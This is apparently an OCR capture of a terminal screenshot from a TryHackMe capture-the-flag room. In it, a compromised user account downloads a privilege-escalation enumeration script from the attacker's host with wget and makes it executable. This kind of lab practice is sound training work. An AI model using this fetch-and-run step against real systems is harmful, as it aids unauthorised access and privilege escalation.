 1 2 3 4 10.21.17.140 12:49
andre@cmess: ~
File Actions Edit View Help
root@kali: ~/thm × andre@cmess: ~ × root@kali: ~/thm/cmess × root@kali: ~/thm/cmess × root@kali: ~/thm/cmess ×
andre@cmess:~$ wget http://10.21.17.140:1111/lse.sh
--2024-11-22 09:48:58-- http://10.21.17.140:1111/lse.sh
Connecting to 10.21.17.140:1111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 48875 (48K) [text/x-sh]
Saving to: ‘lse.sh’
lse.sh 100%[===================>] 47.73K 180KB/s in 0.3s
2024-11-22 09:48:59 (180 KB/s) - ‘lse.sh’ saved [48875/48875]
andre@cmess:~$ chmod +x lse.sh
andre@cmess:~$